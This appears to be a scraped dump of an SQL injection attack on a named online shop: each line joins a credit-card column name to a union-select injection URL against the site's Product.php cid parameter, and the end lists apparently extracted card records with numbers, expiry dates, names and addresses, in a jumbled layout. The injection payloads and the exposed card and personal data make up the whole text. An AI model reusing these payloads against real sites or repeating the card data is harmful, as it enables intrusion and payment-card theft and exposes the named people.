 cc_idhttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
user_idhttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
cc_numberhttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
secure_codehttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
emailhttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
cc_typehttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
cc_exp_monthhttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
cc_exp_yearhttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
cc_namehttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
cc_addresshttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
cc_statehttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
cc_ziphttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
cc_savehttp://hexonline.co.uk/Product.php?cid=999999.9 union all select 1,[t],3,4,5,6,7,8
cc_city
1 1 4123456789012 9 1999
Visa 123 Bingo St, Los Angeles, CA 90230 1 60500 Y
Multan
2 1 4123456789012 Master Card 2 2022
Ali Kashif House 108 1 60500 N
Multa
3 1 4123456789012 Master Card 3 2022
Ali Kashif sfdfs dsdfsd ds fds ds 1 60500 N
dffsdfds